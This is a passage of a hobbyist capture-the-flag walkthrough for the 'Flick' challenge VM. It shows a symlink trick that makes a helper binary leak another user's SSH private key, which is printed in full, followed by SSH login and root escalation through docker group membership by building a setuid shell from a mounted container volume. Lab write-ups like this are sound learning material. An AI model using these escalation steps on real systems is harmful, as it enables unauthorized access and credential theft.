I'm guessing we need to exploit this binary to either get us a shell, or result in us being able to read arbitrary files for the 'robin' user.
Using the binary as it's intended, means we can read the file 'Dockerfile' from a directory within the home directory of the 'robin' user.
dean@flick:~$ ./read_docker /home/robin/flick-dev/
# Flick-a-photo dev env
RUN apt-get update && apt-get install -y php5 libapache2-mod-php5 php5-mysql php5-cli && apt-get clean && rm -rf /var/lib/apt/lists/*
CMD ["/usr/sbin/apache2", "-D", "FOREGROUND"]
Using a symlink, we can read an arbitrary files owned by the robin user.
dean@flick:~$ ln -s /home/robin/.ssh/authorized_keys Dockerfile
dean@flick:~$ ./read_docker .
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCW//S4p0cVDihPToqnfKDS0vV8VWXgf6JLVQ6p2zQeuAEJNLAQLBXCGsgUlr+7kU48ay3y3fkIqjhVZfco0dcU1W1RdZ5AWl7+sH/TCL6TwTxa1eIUGMuIU6pMMvSSBdGhDNQ+ViDT4sBejkRsyr6sHZmAwlPG6ckVXab64q1tllG/NTpLUWPpceH9TQTrx3qxn/7LVSFIktoVhRAyR8u2PE9rXuw9n6TAHVHim6FVOmt9A6QKKd9bTWi3ZGPYcsxHkKmADbx2bHDxbrDQwa1e6tN6CPXJ0U5OAHX+TheledIY0713YCVVH82woMC5gp2BEYUWH3WcZlOXWnh6bjxj robin@flick
This suggests there's an SSH key that we need to retrieve. I'll come back to this in a sec, but for now I look into the mention of Docker a bit more.
As the 'robin' user is giving us access to a Dockerfile, I wonder if they themselves have access to Docker on the local machine.
dean@flick:/$ groups robin
robin : robin docker
I keep a note of this later - in case we need to elevate via Docker.
Picking up the lead on SSH from a minute ago, I check to see if the 'robin' user has any keys in their home directory.
dean@flick:~$ rm Dockerfile
dean@flick:~$ ln -s /home/robin/.ssh/id_dsa Dockerfile
dean@flick:~$ ./read_docker .
ERROR: the specified docker file doesn't exist: ./Dockerfile
Usage is: ./read_docker /path/to/dockerfile
dean@flick:~$ rm Dockerfile
dean@flick:~$ ln -s /home/robin/.ssh/id_rsa Dockerfile
dean@flick:~$ ./read_docker .
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAlv/0uKdHFQ4oT06Kp3yg0tL1fFVl4H+iS1UOqds0HrgBCTSw
ECwVwhrIFJa/u5FOPGst8t35CKo4VWX3KNHXFNVtUXWeQFpe/rB/0wi+k8E8WtXi
FBjLiFOqTDL0kgXRoQzUPlYg0+LAXo5EbMq+rB2ZgMJTxunJFV2m+uKtbZZRvzU6
S1Fj6XHh/U0E68d6sZ/+y1UhSJLaFYUQMkfLtjxPa17sPZ+kwB1R4puhVTprfQOk
CinfW01ot2Rj2HLMR5CpgA28dmxw8W6w0MGtXurTegj1ydFOTgB1/k4XpXnSGNO9
d2AlVR/NsKDAuYKdgRGFFh91nGZTl1p4em48YwIDAQABAoIBADI3bwhVwSL0cV1m
jmAC520VcURnFhlh+PQ6lkTQvHWW1elc10yZjKbfxzhppdvYB/+52S8SuPYzvcZQ
wbCWkIPCMrfLeNSH+V2UDv58wvxaYBsJVEVAtbdhs5nhvEovmzaHELKmbAZrO3R2
tbTEfEK7GUij176oExKC8bwv1GND/qQBwLtEJj/YVJSsdvrwroCde+/oJHJ76ix4
Ty8sY5rhKYih875Gx+7IZNPSDn45RsnlORm8fd5EGLML6Vm3iLfwkHIxRdj9DFoJ
wJcPX7ZWTsmyJLwoHe3XKklz2KW185hIr9M2blMgrPC2ZuTnvBXmEWuy86+xxAB0
mFXYMdkCgYEAx6yab3huUTgTwReaVpysUEqy4c5nBLKqs6eRjVyC9jchQfOqo5AQ
l8bd6Xdrk0lvXnVkZK0vw2zwqlk8N/vnZjfWnCa4unnv2CZXS9DLaeU6gRgRQFBI
JB+zHyhus+ill4aWHitcEXiBEjUHx4roC7Al/+tr//cjwUCwlHk75F0CgYEAwZhZ
gBjAo9X+/oFmYlgVebfR3kLCD4pVPMz+HyGCyjSj0+ddsHkYiHBhstBtHh9vU+Pn
JMhrtR9yzXukuyQr/ns1mhEQOUtTaXrsy/1FyRBaISrtcyGAruu5yWubT0gXk2Dq
rwyb6M6MbnwEMZr2mSBU5l27cTKypFqgcA58l78CgYAWM5vsXxCtGTYhFzXDAaKr
PtMLBn8v54nRdgVaGXo6VEDva1+C1kbyCVutVOjyNI0cjKMACr2v1hIgbtGiS/Eb
zYOgUzHhEiPX/dNhC7NCcAmERx/L7eFHmvq4sS81891NrtpMOnf/PU3kr17REiHh
AtIG1a9pg5pHJ6E6sQw2xQKBgHXeqm+BopieDFkstAeglcK8Fr16a+lGUktojDis
EJPIpQ65yaNOt48qzXEv0aALh57OHceZd2qZsS5G369JgLe6kJIzXWtk325Td6Vj
mX+nwxh6qIP2nADkaQOnzrHgtOn4kiruRGbki0AhpfQF46qrssVnwF5Vfcrvmstf
JqDFAoGBAI9KJamhco8BBka0PUWgJ3R2ZqE1viTvyME1G25h7tJb17cIeB/PeTS1
Q9KMFl61gpl0J4rJEIakeGpXuehwYAzNBv7n6yr8CNDNkET/cVhp+LCmbS91FwAK
VP0mqDppzOZ04B9FQD8Af6kUzxzGFH8tAN5SNYSW88I9Z8lVpfkn
-----END RSA PRIVATE KEY-----
Result! We have an RSA key, and it's unencrypted. I copy the key into our .ssh directory, and connect as the 'robin' user.
dean@flick:~$ mkdir .ssh
dean@flick:~$ ./read_docker . > .ssh/id_rsa
dean@flick:~$ chmod 600 .ssh/id_rsa
dean@flick:~$ ssh robin@localhost
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is 2d:32:93:ce:0e:54:3f:84:ee:01:c7:c0:bb:68:e2:02.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
\x56\x6d\x30\x77\x64\x32\x51\x79\x55\x58\x6c\x56\x57\x47\x78\x57\x56\x30\x64\x34
\x56\x31\x59\x77\x5a\x44\x52\x57\x4d\x56\x6c\x33\x57\x6b\x52\x53\x57\x46\x4a\x74
\x65\x46\x5a\x56\x4d\x6a\x41\x31\x56\x6a\x41\x78\x56\x32\x4a\x45\x54\x6c\x68\x68
\x4d\x6b\x30\x78\x56\x6d\x70\x4b\x53\x31\x49\x79\x53\x6b\x56\x55\x62\x47\x68\x6f
\x54\x56\x68\x43\x55\x56\x5a\x74\x65\x46\x5a\x6c\x52\x6c\x6c\x35\x56\x47\x74\x73
\x61\x6c\x4a\x74\x61\x47\x39\x55\x56\x6d\x68\x44\x56\x56\x5a\x61\x63\x56\x46\x74
\x52\x6c\x70\x57\x4d\x44\x45\x31\x56\x54\x4a\x30\x56\x31\x5a\x58\x53\x6b\x68\x68
\x52\x7a\x6c\x56\x56\x6d\x78\x61\x4d\x31\x5a\x73\x57\x6d\x46\x6b\x52\x30\x35\x47
\x57\x6b\x5a\x53\x54\x6d\x46\x36\x52\x54\x46\x57\x56\x45\x6f\x77\x56\x6a\x46\x61
\x57\x46\x4e\x72\x61\x47\x68\x53\x65\x6d\x78\x57\x56\x6d\x70\x4f\x54\x30\x30\x78
\x63\x46\x5a\x58\x62\x55\x5a\x72\x55\x6a\x41\x31\x52\x31\x64\x72\x57\x6e\x64\x57
\x4d\x44\x46\x46\x55\x6c\x52\x47\x56\x31\x5a\x46\x62\x33\x64\x57\x61\x6b\x5a\x68
\x56\x30\x5a\x4f\x63\x6d\x46\x48\x61\x46\x4e\x6c\x62\x58\x68\x58\x56\x6d\x30\x78
\x4e\x46\x6c\x56\x4d\x48\x68\x58\x62\x6b\x35\x59\x59\x6c\x56\x61\x63\x6c\x56\x71
\x51\x54\x46\x53\x4d\x57\x52\x79\x56\x32\x78\x4f\x56\x57\x4a\x56\x63\x45\x64\x5a
\x4d\x46\x5a\x33\x56\x6a\x4a\x4b\x56\x56\x4a\x59\x5a\x46\x70\x6c\x61\x33\x42\x49
\x56\x6d\x70\x47\x54\x32\x52\x57\x56\x6e\x52\x68\x52\x6b\x35\x73\x59\x6c\x68\x6f
\x57\x46\x5a\x74\x4d\x58\x64\x55\x4d\x56\x46\x33\x54\x55\x68\x6f\x61\x6c\x4a\x73
\x63\x46\x6c\x5a\x62\x46\x5a\x68\x59\x32\x78\x57\x63\x56\x46\x55\x52\x6c\x4e\x4e
\x56\x6c\x59\x31\x56\x46\x5a\x53\x55\x31\x5a\x72\x4d\x58\x4a\x6a\x52\x6d\x68\x57
\x54\x57\x35\x53\x4d\x31\x5a\x71\x53\x6b\x74\x57\x56\x6b\x70\x5a\x57\x6b\x5a\x77
\x62\x47\x45\x7a\x51\x6b\x6c\x57\x62\x58\x42\x48\x56\x44\x4a\x53\x56\x31\x5a\x75
\x55\x6d\x68\x53\x61\x7a\x56\x7a\x57\x57\x78\x6f\x62\x31\x64\x47\x57\x6e\x52\x4e
\x53\x47\x68\x50\x55\x6d\x31\x34\x56\x31\x52\x56\x61\x47\x39\x58\x52\x30\x70\x79
\x54\x6c\x5a\x73\x57\x6d\x4a\x47\x57\x6d\x68\x5a\x4d\x6e\x68\x58\x59\x7a\x46\x57
\x63\x6c\x70\x47\x61\x47\x6c\x53\x4d\x31\x46\x36\x56\x6a\x4a\x30\x55\x31\x55\x78
\x57\x6e\x4a\x4e\x57\x45\x70\x71\x55\x6d\x31\x6f\x56\x31\x52\x58\x4e\x56\x4e\x4e
\x4d\x56\x70\x78\x55\x32\x74\x30\x56\x31\x5a\x72\x63\x46\x70\x58\x61\x31\x70\x33
\x56\x6a\x46\x4b\x56\x32\x4e\x49\x62\x46\x64\x57\x52\x55\x70\x6f\x56\x6b\x52\x4b
\x54\x32\x52\x47\x53\x6e\x4a\x61\x52\x6d\x68\x70\x56\x6a\x4e\x6f\x56\x56\x64\x57
\x55\x6b\x39\x52\x4d\x57\x52\x48\x56\x32\x35\x53\x54\x6c\x5a\x46\x53\x6c\x68\x55
\x56\x33\x68\x48\x54\x6c\x5a\x61\x57\x45\x35\x56\x4f\x56\x68\x53\x4d\x48\x42\x4a
\x56\x6c\x64\x34\x63\x31\x64\x74\x53\x6b\x68\x68\x52\x6c\x4a\x58\x54\x55\x5a\x77
\x56\x46\x5a\x71\x52\x6e\x64\x53\x4d\x56\x4a\x30\x5a\x55\x64\x73\x55\x32\x4a\x59
\x59\x33\x68\x57\x61\x31\x70\x68\x56\x54\x46\x56\x65\x46\x64\x75\x53\x6b\x35\x58
\x52\x58\x42\x78\x56\x57\x78\x6b\x4e\x47\x46\x47\x56\x58\x64\x68\x52\x55\x35\x55
\x55\x6d\x78\x77\x65\x46\x55\x79\x64\x47\x46\x69\x52\x6c\x70\x7a\x56\x32\x78\x77
\x57\x47\x45\x78\x63\x44\x4e\x5a\x61\x32\x52\x47\x5a\x57\x78\x47\x63\x6d\x4a\x47
\x5a\x46\x64\x4e\x4d\x45\x70\x4a\x56\x6d\x74\x53\x53\x31\x55\x78\x57\x58\x68\x57
\x62\x6c\x5a\x57\x59\x6c\x68\x43\x56\x46\x6c\x72\x56\x6e\x64\x57\x56\x6c\x70\x30
\x5a\x55\x63\x35\x55\x6b\x31\x58\x55\x6e\x70\x57\x4d\x6a\x56\x4c\x56\x30\x64\x4b
\x53\x46\x56\x74\x4f\x56\x56\x57\x62\x48\x42\x59\x56\x47\x78\x61\x59\x56\x64\x48
\x56\x6b\x68\x6b\x52\x32\x68\x70\x55\x6c\x68\x42\x64\x31\x64\x57\x56\x6d\x39\x55
\x4d\x56\x70\x30\x55\x6d\x35\x4b\x54\x31\x5a\x73\x53\x6c\x68\x55\x56\x6c\x70\x33
\x56\x30\x5a\x72\x65\x46\x64\x72\x64\x47\x70\x69\x56\x6b\x70\x49\x56\x6c\x64\x34
\x61\x32\x46\x57\x53\x6e\x52\x50\x56\x45\x35\x58\x54\x57\x35\x6f\x57\x46\x6c\x71
\x53\x6b\x5a\x6c\x52\x6d\x52\x5a\x57\x6b\x55\x31\x56\x31\x5a\x73\x63\x46\x56\x58
\x56\x33\x52\x72\x56\x54\x46\x73\x56\x31\x56\x73\x57\x6c\x68\x69\x56\x56\x70\x7a
\x57\x57\x74\x61\x64\x32\x56\x47\x56\x58\x6c\x6b\x52\x45\x4a\x58\x54\x56\x5a\x77
\x65\x56\x59\x79\x65\x48\x64\x58\x62\x46\x70\x58\x59\x30\x68\x4b\x56\x31\x5a\x46
\x57\x6b\x78\x57\x4d\x56\x70\x48\x59\x32\x31\x4b\x52\x31\x70\x47\x5a\x45\x35\x4e
\x52\x58\x42\x4b\x56\x6d\x31\x30\x55\x31\x4d\x78\x56\x58\x68\x58\x57\x47\x68\x68
\x55\x30\x5a\x61\x56\x6c\x6c\x72\x57\x6b\x74\x6a\x52\x6c\x70\x78\x56\x47\x30\x35
\x56\x31\x5a\x73\x63\x45\x68\x58\x56\x45\x35\x76\x59\x56\x55\x78\x57\x46\x56\x75
\x63\x46\x64\x4e\x56\x32\x68\x32\x56\x31\x5a\x61\x53\x31\x49\x78\x54\x6e\x56\x52
\x62\x46\x5a\x58\x54\x54\x46\x4b\x4e\x6c\x5a\x48\x64\x47\x46\x68\x4d\x6b\x35\x7a
\x56\x32\x35\x53\x61\x31\x4a\x74\x55\x6e\x42\x57\x62\x47\x68\x44\x54\x6c\x5a\x6b
\x56\x56\x46\x74\x52\x6d\x70\x4e\x56\x31\x49\x77\x56\x54\x4a\x30\x61\x31\x64\x48
\x53\x6c\x68\x68\x52\x30\x5a\x56\x56\x6d\x78\x77\x4d\x31\x70\x58\x65\x48\x4a\x6c
\x56\x31\x5a\x49\x5a\x45\x64\x30\x55\x32\x45\x7a\x51\x58\x64\x58\x62\x46\x5a\x68
\x59\x54\x4a\x47\x56\x31\x64\x75\x53\x6d\x6c\x6c\x61\x31\x70\x59\x57\x57\x78\x6f
\x51\x31\x52\x47\x55\x6e\x4a\x58\x62\x45\x70\x73\x55\x6d\x31\x53\x65\x6c\x6c\x56
\x57\x6c\x4e\x68\x56\x6b\x70\x31\x55\x57\x78\x77\x56\x32\x4a\x59\x55\x6c\x68\x61
\x52\x45\x5a\x72\x55\x6a\x4a\x4b\x53\x56\x52\x74\x61\x46\x4e\x57\x56\x46\x5a\x61
\x56\x6c\x63\x78\x4e\x47\x51\x79\x56\x6b\x64\x57\x62\x6c\x4a\x72\x55\x6b\x56\x4b
\x62\x31\x6c\x59\x63\x45\x64\x6c\x56\x6c\x4a\x7a\x56\x6d\x35\x4f\x57\x47\x4a\x47
\x63\x46\x68\x5a\x4d\x47\x68\x4c\x56\x32\x78\x61\x57\x46\x56\x72\x5a\x47\x46\x57
\x56\x31\x4a\x51\x56\x54\x42\x6b\x52\x31\x49\x79\x52\x6b\x68\x69\x52\x6b\x35\x70
\x59\x54\x42\x77\x4d\x6c\x5a\x74\x4d\x54\x42\x56\x4d\x55\x31\x34\x56\x56\x68\x73
\x56\x56\x64\x48\x65\x46\x5a\x5a\x56\x45\x5a\x33\x59\x55\x5a\x57\x63\x56\x4e\x74
\x4f\x56\x64\x53\x62\x45\x70\x5a\x56\x47\x78\x6a\x4e\x57\x45\x79\x53\x6b\x64\x6a
\x52\x57\x68\x58\x59\x6c\x52\x42\x4d\x56\x5a\x58\x63\x33\x68\x58\x52\x6c\x5a\x7a
\x59\x55\x5a\x6b\x54\x6c\x59\x79\x61\x44\x4a\x57\x61\x6b\x4a\x72\x55\x7a\x46\x6b
\x56\x31\x5a\x75\x53\x6c\x42\x57\x62\x48\x42\x76\x57\x56\x52\x47\x64\x31\x4e\x57
\x57\x6b\x68\x6c\x52\x30\x5a\x61\x56\x6d\x31\x53\x52\x31\x52\x73\x57\x6d\x46\x56
\x52\x6c\x6c\x35\x59\x55\x5a\x6f\x57\x6c\x64\x49\x51\x6c\x68\x56\x4d\x46\x70\x68
\x59\x31\x5a\x4f\x63\x56\x56\x73\x57\x6b\x35\x57\x4d\x55\x6c\x33\x56\x6c\x52\x4b
\x4d\x47\x49\x79\x52\x6b\x64\x54\x62\x6b\x35\x55\x59\x6b\x64\x6f\x56\x6c\x5a\x73
\x57\x6e\x64\x4e\x4d\x56\x70\x79\x56\x32\x31\x47\x61\x6c\x5a\x72\x63\x44\x42\x61
\x52\x57\x51\x77\x56\x6a\x4a\x4b\x63\x6c\x4e\x72\x61\x46\x64\x53\x4d\x32\x68\x6f
\x56\x6b\x52\x4b\x52\x31\x59\x78\x54\x6e\x56\x56\x62\x45\x4a\x58\x55\x6c\x52\x57
\x57\x56\x64\x57\x55\x6b\x64\x6b\x4d\x6b\x5a\x48\x56\x32\x78\x57\x55\x32\x45\x78
\x63\x48\x4e\x56\x62\x54\x46\x54\x5a\x57\x78\x73\x56\x6c\x64\x73\x54\x6d\x68\x53
\x56\x45\x5a\x61\x56\x56\x63\x31\x62\x31\x59\x78\x57\x58\x70\x68\x53\x45\x70\x61
\x59\x57\x74\x61\x63\x6c\x56\x71\x52\x6c\x64\x6a\x4d\x6b\x5a\x47\x54\x31\x5a\x6b
\x56\x31\x5a\x47\x57\x6d\x46\x57\x62\x47\x4e\x34\x54\x6b\x64\x52\x65\x56\x5a\x72
\x5a\x46\x64\x69\x62\x45\x70\x79\x56\x57\x74\x57\x53\x32\x49\x78\x62\x46\x6c\x6a
\x52\x57\x52\x73\x56\x6d\x78\x4b\x65\x6c\x5a\x74\x4d\x44\x56\x58\x52\x30\x70\x48
\x59\x30\x5a\x6f\x57\x6b\x31\x48\x61\x45\x78\x57\x4d\x6e\x68\x68\x56\x30\x5a\x57
\x63\x6c\x70\x48\x52\x6c\x64\x4e\x4d\x6d\x68\x4a\x56\x31\x52\x4a\x65\x46\x4d\x78
\x53\x58\x68\x6a\x52\x57\x52\x68\x55\x6d\x73\x31\x57\x46\x59\x77\x56\x6b\x74\x4e
\x62\x46\x70\x30\x59\x30\x56\x6b\x57\x6c\x59\x77\x56\x6a\x52\x57\x62\x47\x68\x76
\x56\x30\x5a\x6b\x53\x47\x46\x47\x57\x6c\x70\x69\x57\x47\x68\x6f\x56\x6d\x31\x34
\x63\x32\x4e\x73\x5a\x48\x4a\x6b\x52\x33\x42\x54\x59\x6b\x5a\x77\x4e\x46\x5a\x58
\x4d\x54\x42\x4e\x52\x6c\x6c\x34\x56\x32\x35\x4f\x61\x6c\x4a\x58\x61\x46\x68\x57
\x61\x6b\x35\x54\x56\x45\x5a\x73\x56\x56\x46\x59\x61\x46\x4e\x57\x61\x33\x42\x36
\x56\x6b\x64\x34\x59\x56\x55\x79\x53\x6b\x5a\x58\x57\x48\x42\x58\x56\x6c\x5a\x77
\x52\x31\x51\x78\x57\x6b\x4e\x56\x62\x45\x4a\x56\x54\x55\x51\x77\x50\x51\x3d\x3d
.o88o. oooo o8o oooo
888 `" `888 `"' `888
o888oo 888 oooo .ooooo. 888 oooo
888 888 `888 d88' `"Y8 888 .8P'
888 888 888 888 888888.
888 888 888 888 .o8 888 `88b.
o888o o888o o888o `Y8bod8P' o888o o888o
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic x86_64)
* Documentation: https://help.ubuntu.com/
System information as of Sat Oct 31 16:51:09 SAST 2015
System load: 0.0 Processes: 91
Usage of /: 35.9% of 6.99GB Users logged in: 1
Memory usage: 81% IP address for eth0: 192.168.57.101
Swap usage: 5% IP address for docker0: 172.17.42.1
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Sat Oct 31 16:50:15 2015 from localhost
robin@flick:~$
Awesome!
robin
We already know that the 'robin' user has access to Docker, so after a quick bit of browsing through their home directory I test this by listing all instances (running or otherwise) available on this machine.
robin@flick:~$ ls -alh
total 40K
drwx------ 5 robin robin 4,0K Oct 31 16:50 .
drwxr-xr-x 4 root root 4,0K Aug 2 2014 ..
-rw------- 1 robin robin 5 Oct 31 16:50 .bash_history
-rw-r--r-- 1 robin robin 220 Aug 1 2014 .bash_logout
-rw-r--r-- 1 robin robin 3,5K Aug 1 2014 .bashrc
drwx------ 2 robin robin 4,0K Aug 1 2014 .cache
drwxr-xr-x 2 root root 4,0K Aug 2 2014 flick-dev
-rw-r--r-- 1 robin robin 675 Aug 1 2014 .profile
drwx------ 2 robin robin 4,0K Aug 2 2014 .ssh
-rw------- 1 robin robin 4,0K Aug 4 2014 .viminfo
robin@flick:~$ ls -alh flick-dev
total 12K
drwxr-xr-x 2 root root 4,0K Aug 2 2014 .
drwx------ 5 robin robin 4,0K Oct 31 16:50 ..
-rw-r--r-- 1 root root 205 Aug 2 2014 Dockerfile
robin@flick:~$ ls .ssh
authorized_keys id_rsa id_rsa.pub
robin@flick:~$ docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
b0f71c63a88c ubuntu:14.04 /bin/bash 15 months ago Exited (0) 15 months ago sharp_shockley
I start up this instance in interactive mode.
robin@flick:~$ docker start -i sharp_shockley
sharp_shockley
root@b0f71c63a88c:/# id
uid=0(root) gid=0(root) groups=0(root)
Let's have a dig around this Docker instance, and see if we can find anything useful!
Sharp Shockley
I actually found pretty much nothing of interest on the Docker instance. After recalling an advisory that adding users to the 'docker' group could potentially being a security risk, I went digging for elevation methods utilizing the 'docker' group. This did not take long.
Time to replicate their findings, and get root on the host machine. It's worth noting, I needed to enable network access on the machine (by switching the Host Only network device for a Bridged device), in order to be able to build the malicious Docker image. I'm sure there's a way I could of done this be re-using cached Docker data on the machine, but oh well.
robin@flick:~$ mkdir docker-test
robin@flick:~$ cd docker-test
robin@flick:~/docker-test$ cat > Dockerfile
FROM debian:wheezy
ENV WORKDIR /stuff
RUN mkdir -p $WORKDIR
VOLUME [ $WORKDIR ]
WORKDIR $WORKDIR
^C
robin@flick:~/docker-test$ docker build -t my-docker-image .
Uploading context 2.56 kB
Uploading context
Step 0 : FROM debian:wheezy
Pulling repository debian
3b5671666ac3: Pulling image (wheezy) from debian, endpoint: https://registry-1.3b5671666ac3: Download complete
81ea8837dab7: Download complete
---> 3b5671666ac3
Step 1 : ENV WORKDIR /stuff
---> Running in 3373ed584060
---> 3b8255bb6359
Removing intermediate container 3373ed584060
Step 2 : RUN mkdir -p $WORKDIR
---> Running in aaf7a5ca3097
---> f0df021b1f8b
Removing intermediate container aaf7a5ca3097
Step 3 : VOLUME [ $WORKDIR ]
---> Running in 8decd13dc797
---> 00f37afc1f06
Removing intermediate container 8decd13dc797
Step 4 : WORKDIR $WORKDIR
---> Running in 3869c33b9a84
---> 34cf01bbf52e
Removing intermediate container 3869c33b9a84
Successfully built 34cf01bbf52e
robin@flick:~/docker-test$ docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c 'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh'
robin@flick:~/docker-test$ ./sh
# id
uid=1000(robin) gid=1000(robin) euid=0(root) egid=0(root) groups=0(root),999(docker),1000(robin)
Great - we've got root on the host. Time to find our flag!
# ls -alh /root/
total 56K
drwx------ 5 root root 4,0K Aug 6 2014 .
drwxr-xr-x 23 root root 4,0K Aug 4 2014 ..
drwxr-xr-x 2 root root 4,0K Aug 1 2014 53ca1c96115a7c156b14306b81df8f34e8a4bf8933cb687bd9334616f475dcbc
drwx------ 2 root root 4,0K Aug 4 2014 .aptitude
-rw------- 1 root root 27 Aug 6 2014 .bash_history
-rw-r--r-- 1 root root 3,1K Apr 19 2012 .bashrc
drwx------ 2 root root 4,0K Aug 1 2014 .cache
-rw-r--r-- 1 root root 67 Aug 1 2014 flag.txt
-rw-r--r-- 1 root root 140 Apr 19 2012 .profile
-rw------- 1 root root 17K Aug 5 2014 .viminfo
# cat /root/flag.txt
Errr, you are close, but this is not the flag you are looking for.
So close - let's see what's in that directory.
# cd 53ca1c96115a7c156b14306b81df8f34e8a4bf8933cb687bd9334616f475dcbc
# ls -alh
total 12K
drwxr-xr-x 2 root root 4,0K Aug 1 2014 .
drwx------ 5 root root 4,0K Aug 6 2014 ..
-rw-r--r-- 1 root root 128 Aug 1 2014 real_flag.txt
# cat real_flag.txt
Congrats!
You have completed 'flick'! I hope you have enjoyed doing it as much as I did creating it :)
ciao for now!
@leonjza
Hah - nice.
Conclusion
After enjoying Flick 2 so much, I wouldn't expect anything but a great challenge from its predecessor. The escalation via Docker was really nice - something I'd read about before, but never given a try - it's good to learn!